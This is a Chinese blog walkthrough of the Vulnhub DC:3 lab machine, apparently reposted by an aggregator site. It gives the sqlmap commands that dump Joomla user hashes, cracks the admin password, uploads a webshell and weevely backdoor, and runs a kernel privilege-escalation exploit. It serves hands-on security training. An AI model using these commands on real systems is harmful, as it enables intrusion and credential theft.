Vulnhub入门实战3-DC:3

Posted TzZzEZ-web

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub入门实战3-DC:3相关的知识,希望对你有一定的参考价值。

Vulnhub入门实战3-DC:3





首先探寻一下靶机的ip地址。



使用nmap进行端口扫描。

只开通了一个80端口,通过浏览器进行访问。



收集到该网站的CMS使用的是joomla。使用joomscan探测版本号。

joomscan --url http://192.168.43.219:80/



确定版本号后,使用searchsploit搜索该版本的漏洞。

该版本存在sql注入漏洞。

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt sql.txt



cat sql.txt

根据漏洞检测信息,使用sqlmap进行注入。



sqlmap -u "http://192.168.43.219:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



查看joomladb数据库。

sqlmap -u "http://192.168.43.219:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]



查看users表单。

sqlmap -u "http://192.168.43.219:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

根据一开始的登录页面,我们需要name和password。



sqlmap -u "http://192.168.43.219:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]

得到admin的密码的加密值,保存下来,使用john爆破。



vim passwd.txt

john passwd.txt

密码是snoopy(挺可爱的)。

之前joomscan扫描到后台http://192.168.43.219/administrator/,使用admin账户密码登录。







进入后,Extensions->templates->Beez3中存在文件上传漏洞,传入一句话木马,使用蚁剑连接。





使用weevley生成后门反弹个shell出来。

weevely generate 111 shell.php

将生成的后门木马进行上传,再用weevley进行连接。

得到了靶机的shell,下一步就是提权操作了。



查看一下系统的内核。



操作系统为ubuntu 16.04



使用searchsploit查看该操作系统有啥提权的方法。

找到一个本地权限提升的exp。



cp下来看看。

从github上将注入文件下载下来。



将压缩包成功上传。

cd /tmp

unzip 39772.zip

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit

./complie.sh #编译出错,不要紧



./doubleput

解决问题。

以上是关于Vulnhub入门实战3-DC:3的主要内容,如果未能解决你的问题,请参考以下文章